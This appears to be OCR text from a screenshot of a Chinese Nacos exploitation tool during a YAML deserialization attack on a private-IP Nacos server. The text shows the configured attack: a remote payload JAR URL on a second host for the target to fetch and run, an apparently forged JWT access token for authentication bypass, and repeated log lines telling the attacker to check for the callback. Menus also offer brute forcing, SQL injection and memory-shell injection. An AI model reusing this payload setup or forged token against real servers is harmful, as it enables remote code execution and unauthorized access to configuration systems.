 设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:8002/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q
2025-03-10 20:20:13 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:20:38 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:22:02 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:22:16 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:42:22 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:45:44 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 20:45:48 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 21:36:31 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 21:39:28 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 21:39:34 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-10 21:57:27 : 请检查服务端是否收到请求,若收到则存在漏洞